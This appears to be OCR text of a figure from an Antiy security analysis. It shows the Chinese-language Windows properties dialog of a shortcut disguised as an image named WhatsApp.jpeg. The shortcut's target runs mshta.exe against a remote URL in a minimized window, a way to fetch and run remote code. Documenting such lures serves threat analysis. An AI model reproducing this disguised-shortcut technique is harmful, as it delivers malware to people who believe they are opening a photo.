 WhatsApp.jpeg 属性
常规 快捷方式 安全 详细信息 以前的版本
© ANTIY 安天
WhatsApp.jpeg
目标类型: 应用程序
目标位置: System32
目标(T): 32\mshta.exe https://t7g5c.app.link/qweqweqw
起始位置(S): %windir%
快捷键(K): 无
运行方式(R): 最小化
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)